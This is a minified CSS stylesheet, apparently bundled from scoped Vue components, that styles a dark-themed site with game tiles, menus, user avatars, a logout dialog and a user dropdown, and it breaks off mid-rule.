goldMove-8281f2d6{0%{top:0}to{top:100%}}.font-yellow[data-v-8281f2d6]{color:#ffc378}.font-blue[data-v-8281f2d6]{color:#7cacff}.font-green[data-v-8281f2d6]{color:#45c9a5}.font-orange[data-v-8281f2d6]{color:#eb6060}.font-yellow2[data-v-8281f2d6]{color:#f5c71d}.font-vs[data-v-8281f2d6]{color:#d69c75}.mb-0[data-v-8281f2d6]{margin-bottom:0}.mt-20[data-v-8281f2d6]{margin-top:20px}.overflow[data-v-8281f2d6]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-8281f2d6]{cursor:pointer}.flex-between[data-v-8281f2d6]{display:flex;justify-content:space-between}.active-btn[data-v-8281f2d6]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-8281f2d6]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-8281f2d6]{padding-top:5px}.cell-border>div small[data-v-8281f2d6]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-8281f2d6]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-8281f2d6]{color:#018fff}.font-linear[data-v-8281f2d6]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-8281f2d6]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-8281f2d6]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-8281f2d6]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-8281f2d6]:after,.anim-btn[data-v-8281f2d6]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-8281f2d6]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-8281f2d6]:hover:after,.anim-btn[data-v-8281f2d6]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-8281f2d6]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-8281f2d6]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-8281f2d6]{border-radius:4.8px}.anim-game-warp .overlay[data-v-8281f2d6]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-8281f2d6]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-8281f2d6]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-8281f2d6]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-8281f2d6]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-8281f2d6]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-8281f2d6]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-8281f2d6 .5s 1}@keyframes gelatine-8281f2d6{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-8281f2d6]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-8281f2d6]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-8281f2d6]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-8281f2d6]{font-weight:700!important}.btnYellow[data-v-8281f2d6],.btnYellow[data-v-8281f2d6]:focus,.btnYellow[data-v-8281f2d6]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-8281f2d6]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-8281f2d6]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-8281f2d6]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-8281f2d6]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-8281f2d6]{font-weight:700}.flexStart[data-v-8281f2d6]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-8281f2d6]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-8281f2d6]{margin-bottom:24px}.menu_box[data-v-8281f2d6]{padding:16px 16px;margin-bottom:0;background:#1f2229}.menu_box ul[data-v-8281f2d6]{margin:0;display:flex;flex-wrap:wrap}.menu_box ul li[data-v-8281f2d6]{width:86px;height:86px;margin:8px 0;color:hsla(0,0%,100%,.8);font-size:12px;text-align:center;display:flex;align-items:center;flex-direction:column;justify-content:center;position:relative;overflow:hidden;border-radius:12px;cursor:pointer}.menu_box ul li .label[data-v-8281f2d6]{margin-top:8px;font-weight:600}.menu_box ul li .active[data-v-8281f2d6],.menu_box ul li .icon[data-v-8281f2d6]{width:40px;display:block;margin:0 auto}.menu_box ul li .active.active[data-v-8281f2d6],.menu_box ul li .icon.active[data-v-8281f2d6]{display:none}.menu_box ul li .newItem[data-v-8281f2d6]{background:#f64257;color:#fff;font-size:12;position:absolute;right:0;top:0;width:20px;height:20px;display:flex;justify-content:center;align-items:center;border-bottom-left-radius:5px;border-top-left-radius:3px;border-bottom-right-radius:3px}.menu_box ul li .dot[data-v-8281f2d6]{width:6px;height:6px;border-radius:100px;background:#f53f55;margin-left:6px;position:absolute;top:8px;right:21px}.menu_box ul li .dot.dotTask[data-v-8281f2d6]{width:-moz-max-content;width:max-content;min-width:18px;text-align:center;height:18px;border-radius:18px;top:4px;right:18px;font-size:12px;line-height:17px;transform:scale(.8)}.menu_box ul li.active[data-v-8281f2d6],.menu_box ul li[data-v-8281f2d6]:hover{color:#f3b867;border-radius:12px;background:#292c34}.menu_box ul li.active .icon[data-v-8281f2d6],.menu_box ul li:hover .icon[data-v-8281f2d6]{display:none}.menu_box ul li.active .active[data-v-8281f2d6],.menu_box ul li:hover .active[data-v-8281f2d6]{display:block}.font-family-dinbold[data-v-ceb1445e]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-ceb1445e]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-ceb1445e]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-ceb1445e]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-ceb1445e]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-ceb1445e{0%{top:0}to{top:100%}}.font-yellow[data-v-ceb1445e]{color:#ffc378}.font-blue[data-v-ceb1445e]{color:#7cacff}.font-green[data-v-ceb1445e]{color:#45c9a5}.font-orange[data-v-ceb1445e]{color:#eb6060}.font-yellow2[data-v-ceb1445e]{color:#f5c71d}.font-vs[data-v-ceb1445e]{color:#d69c75}.mb-0[data-v-ceb1445e]{margin-bottom:0}.mt-20[data-v-ceb1445e]{margin-top:20px}.overflow[data-v-ceb1445e]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-ceb1445e]{cursor:pointer}.flex-between[data-v-ceb1445e]{display:flex;justify-content:space-between}.active-btn[data-v-ceb1445e]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-ceb1445e]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-ceb1445e]{padding-top:5px}.cell-border>div small[data-v-ceb1445e]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-ceb1445e]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-ceb1445e]{color:#018fff}.font-linear[data-v-ceb1445e]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-ceb1445e]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-ceb1445e]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-ceb1445e]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-ceb1445e]:after,.anim-btn[data-v-ceb1445e]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-ceb1445e]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-ceb1445e]:hover:after,.anim-btn[data-v-ceb1445e]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-ceb1445e]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-ceb1445e]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-ceb1445e]{border-radius:4.8px}.anim-game-warp .overlay[data-v-ceb1445e]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-ceb1445e]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-ceb1445e]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-ceb1445e]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-ceb1445e]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-ceb1445e]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-ceb1445e]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-ceb1445e .5s 1}@keyframes gelatine-ceb1445e{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-ceb1445e]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-ceb1445e]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-ceb1445e]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-ceb1445e]{font-weight:700!important}.btnYellow[data-v-ceb1445e],.btnYellow[data-v-ceb1445e]:focus,.btnYellow[data-v-ceb1445e]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-ceb1445e]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-ceb1445e]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-ceb1445e]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-ceb1445e]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-ceb1445e]{font-weight:700}.flexStart[data-v-ceb1445e]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-ceb1445e]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-ceb1445e]{margin-bottom:24px}.left[data-v-ceb1445e]{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap}.left .avatar[data-v-ceb1445e]{margin-right:8px;width:44px;height:44px;cursor:pointer}.left .avatar-box[data-v-ceb1445e]{width:44px;height:44px;border-radius:50%;position:relative;margin-right:8px}.left .avatar-box img[data-v-ceb1445e]:first-child{width:100%;height:100%}.left .avatar-box img[data-v-ceb1445e]:nth-child(2){width:40px;height:40px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.left .detail[data-v-ceb1445e]{display:flex;justify-content:center;align-items:flex-start;flex-direction:column;flex-wrap:nowrap;position:relative}.left .detail .top[data-v-ceb1445e]{min-height:27px;display:flex;align-items:center;color:#fff}.left .detail .top.starLevel-0[data-v-ceb1445e]{color:#d5d7e1}.left .detail .top.starLevel-1[data-v-ceb1445e]{color:#3c434d}.left .detail .top.starLevel-2[data-v-ceb1445e]{color:#4c4c4c}.left .detail .top.starLevel-3[data-v-ceb1445e]{color:#654425}.left .detail .top.starLevel-4[data-v-ceb1445e]{color:#664924}.left .detail .top.starLevel-5[data-v-ceb1445e]{color:#dffff2}.left .detail .top.starLevel-6[data-v-ceb1445e]{color:#ffe1e1}.left .detail .top.starLevel-7[data-v-ceb1445e]{color:#d4cfe5}.left .detail .top span[data-v-ceb1445e]{margin-right:8px;font-size:14px;font-weight:600;line-height:22px}.left .detail .bottom[data-v-ceb1445e]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;color:hsla(0,0%,100%,.8)}.left .detail .bottom.starLevel-0[data-v-ceb1445e]{color:#d5d7e1}.left .detail .bottom.starLevel-1[data-v-ceb1445e]{color:#3c434d}.left .detail .bottom.starLevel-2[data-v-ceb1445e]{color:#4c4c4c}.left .detail .bottom.starLevel-3[data-v-ceb1445e]{color:#654425}.left .detail .bottom.starLevel-4[data-v-ceb1445e]{color:#664924}.left .detail .bottom.starLevel-5[data-v-ceb1445e]{color:#dffff2}.left .detail .bottom.starLevel-6[data-v-ceb1445e]{color:#ffe1e1}.left .detail .bottom.starLevel-7[data-v-ceb1445e]{color:#d4cfe5}.left .detail .bottom span[data-v-ceb1445e]{font-size:12px;margin-right:8px;line-height:1.5}.left .detail .bottom .copy[data-v-ceb1445e]{cursor:pointer}.font-family-dinbold[data-v-0bd7ec8a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-0bd7ec8a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-0bd7ec8a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-0bd7ec8a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-0bd7ec8a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-0bd7ec8a{0%{top:0}to{top:100%}}.font-yellow[data-v-0bd7ec8a]{color:#ffc378}.font-blue[data-v-0bd7ec8a]{color:#7cacff}.font-green[data-v-0bd7ec8a]{color:#45c9a5}.font-orange[data-v-0bd7ec8a]{color:#eb6060}.font-yellow2[data-v-0bd7ec8a]{color:#f5c71d}.font-vs[data-v-0bd7ec8a]{color:#d69c75}.mb-0[data-v-0bd7ec8a]{margin-bottom:0}.mt-20[data-v-0bd7ec8a]{margin-top:20px}.overflow[data-v-0bd7ec8a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-0bd7ec8a]{cursor:pointer}.flex-between[data-v-0bd7ec8a]{display:flex;justify-content:space-between}.active-btn[data-v-0bd7ec8a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-0bd7ec8a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-0bd7ec8a]{padding-top:5px}.cell-border>div small[data-v-0bd7ec8a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-0bd7ec8a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-0bd7ec8a]{color:#018fff}.font-linear[data-v-0bd7ec8a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-0bd7ec8a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-0bd7ec8a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-0bd7ec8a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-0bd7ec8a]:after,.anim-btn[data-v-0bd7ec8a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-0bd7ec8a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-0bd7ec8a]:hover:after,.anim-btn[data-v-0bd7ec8a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-0bd7ec8a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-0bd7ec8a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-0bd7ec8a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-0bd7ec8a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-0bd7ec8a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-0bd7ec8a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-0bd7ec8a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-0bd7ec8a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-0bd7ec8a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-0bd7ec8a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-0bd7ec8a .5s 1}@keyframes gelatine-0bd7ec8a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-0bd7ec8a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-0bd7ec8a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-0bd7ec8a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-0bd7ec8a]{font-weight:700!important}.btnYellow[data-v-0bd7ec8a],.btnYellow[data-v-0bd7ec8a]:focus,.btnYellow[data-v-0bd7ec8a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-0bd7ec8a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-0bd7ec8a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-0bd7ec8a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-0bd7ec8a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-0bd7ec8a]{font-weight:700}.flexStart[data-v-0bd7ec8a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-0bd7ec8a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-0bd7ec8a]{margin-bottom:24px}.logout-dialog[data-v-0bd7ec8a] .el-dialog{width:800px;height:500px;border:none;border-radius:initial;background:none;-webkit-backdrop-filter:initial!important;backdrop-filter:none!important;border:none!important;box-shadow:none!important}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__header .el-dialog__headerbtn{padding:2px;border:1px solid hsla(0,0%,100%,.6);border-radius:50%}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body{padding:0}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container{position:relative;width:800px}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container .logout_img{width:100%;height:auto}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container .buttons{width:406px;height:72px;bottom:8px;left:50%;position:absolute;display:flex;justify-content:center;transform:translateX(-50%);gap:50px;z-index:2}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container .buttons span{display:block;flex:1;cursor:pointer}.font-family-dinbold[data-v-078478f8]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-078478f8]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-078478f8]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-078478f8]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-078478f8]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-078478f8{0%{top:0}to{top:100%}}.font-yellow[data-v-078478f8]{color:#ffc378}.font-blue[data-v-078478f8]{color:#7cacff}.font-green[data-v-078478f8]{color:#45c9a5}.font-orange[data-v-078478f8]{color:#eb6060}.font-yellow2[data-v-078478f8]{color:#f5c71d}.font-vs[data-v-078478f8]{color:#d69c75}.mb-0[data-v-078478f8]{margin-bottom:0}.mt-20[data-v-078478f8]{margin-top:20px}.overflow[data-v-078478f8]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-078478f8]{cursor:pointer}.flex-between[data-v-078478f8]{display:flex;justify-content:space-between}.active-btn[data-v-078478f8]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-078478f8]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-078478f8]{padding-top:5px}.cell-border>div small[data-v-078478f8]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-078478f8]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-078478f8]{color:#018fff}.font-linear[data-v-078478f8]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-078478f8]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-078478f8]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-078478f8]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-078478f8]:after,.anim-btn[data-v-078478f8]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-078478f8]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-078478f8]:hover:after,.anim-btn[data-v-078478f8]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-078478f8]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-078478f8]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-078478f8]{border-radius:4.8px}.anim-game-warp .overlay[data-v-078478f8]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-078478f8]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-078478f8]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-078478f8]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-078478f8]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-078478f8]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-078478f8]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-078478f8 .5s 1}@keyframes gelatine-078478f8{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-078478f8]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-078478f8]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-078478f8]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-078478f8]{font-weight:700!important}.btnYellow[data-v-078478f8],.btnYellow[data-v-078478f8]:focus,.btnYellow[data-v-078478f8]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-078478f8]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-078478f8]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-078478f8]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-078478f8]{font-weight:700}.flexStart[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-078478f8]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-078478f8]{margin-bottom:24px}.float_dropdown[data-v-078478f8]{border-radius:16px 16px 16px 16px;overflow:hidden;width:462px}.float_dropdown .userInfo[data-v-078478f8]{height:76px;width:462px;background-size:100% 100%;overflow:hidden;display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap;padding:16px}.float_dropdown .userInfo[data-v-078478f8] .myMedal{display:none}.float_dropdown .userInfo .left[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap}.float_dropdown .userInfo .left .avatar[data-v-078478f8]{margin-right:8px;width:44px;height:44px}.float_dropdown .userInfo .left .detail[data-v-078478f8]{display:flex;justify-content:center;align-items:flex-start;flex-direction:column;flex-wrap:nowrap;gap:4px}.float_dropdown .userInfo .left .detail .top span[data-v-078478f8]{color:#fff;margin-right:8px}.float_dropdown .userInfo .left .detail .bottom[data-v-078478f8]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.float_dropdown 